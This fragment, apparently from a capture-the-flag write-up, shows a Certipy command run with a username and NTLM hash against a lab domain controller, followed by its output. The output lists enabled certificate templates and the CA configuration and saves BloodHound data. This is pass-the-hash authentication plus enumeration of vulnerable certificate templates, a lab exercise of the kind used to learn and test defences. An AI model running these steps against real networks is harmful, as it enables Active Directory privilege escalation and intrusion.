 ❯ certipy find -u management_svc -hashes a091c1832bcdd4677c28b5a6a1295584 -dc-ip 10.10.11.41 -vulnerable -enabled -old-
bloodhound
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005 -
E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
[*] Got CA configuration for 'certified-DC01-CA'
[*] Saved BloodHound data to '20250101223208_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @BloodHo
undAD